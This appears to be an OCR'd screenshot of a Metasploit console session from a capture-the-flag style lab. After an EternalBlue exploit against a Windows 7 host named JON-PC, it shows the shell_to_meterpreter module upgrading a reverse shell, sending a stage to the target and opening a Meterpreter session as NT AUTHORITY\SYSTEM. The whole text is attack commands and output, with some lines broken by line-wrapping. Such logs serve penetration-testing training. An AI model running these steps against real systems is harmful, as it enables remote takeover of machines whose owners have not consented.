 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] - 10.18.65.48:4444 -> 10.10.177.175:49213 (10.10.177.1
---- 75)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.18.65.48:4433
[*] Sending stage (200774 bytes) to 10.10.177.175
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 5 opened (10.18.65.48:4433 -> 10.10.177.175:49185) at 2023-03-16 14
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601 10.18.65.48:4444 -> 10.10.177.175:49213 (10.10.17
] ----- 7.175)
5 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.18.65.48:4433 -> 10.10.177.175:49185 (10.10.17
7.175)